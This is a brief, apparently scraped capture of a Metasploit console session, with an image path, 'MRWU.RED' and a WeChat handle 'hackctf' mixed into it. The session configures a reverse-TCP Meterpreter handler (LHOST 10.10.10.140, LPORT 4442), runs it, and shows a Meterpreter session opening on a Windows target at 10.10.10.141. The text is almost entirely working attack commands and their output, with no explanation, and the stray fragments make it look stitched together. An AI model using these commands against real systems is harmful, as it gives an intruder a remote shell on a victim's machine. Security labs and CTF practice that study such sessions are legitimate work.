 msf5 > use exploit/multi/handler
MRWU.RED
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.10.140
LHOST => 10.10.10.140
msf5 exploit(multi/handler) > set LPORT 4442
LPORT => 4442
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.140:4442
[*] Sending stage (179779 bytes) to 10.10.10.141
[*] Meterpreter session 10 opened (10.10.10.140:4442 -> 10.10.10.141:57624) at -0500
微信号: hackctf
meterpreter >